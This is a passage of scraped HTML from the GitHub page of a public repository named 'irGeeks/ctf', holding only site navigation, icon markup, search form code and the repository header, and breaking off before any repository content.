2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="76858104" data-scoped-search-url="/irGeeks/ctf/search" data-owner-scoped-search-url="/users/irGeeks/search" data-unscoped-search-url="/search" data-turbo="false" action="/irGeeks/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="fGWa7h67T6YtdAUrIHcUlvcwyMnBu46o0BW1qpkjo11mhqF3KqePYtvNg9q7MZvXNyPpdBVvD1Jay/pKKMtKnw==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> irGeeks </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>5</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" 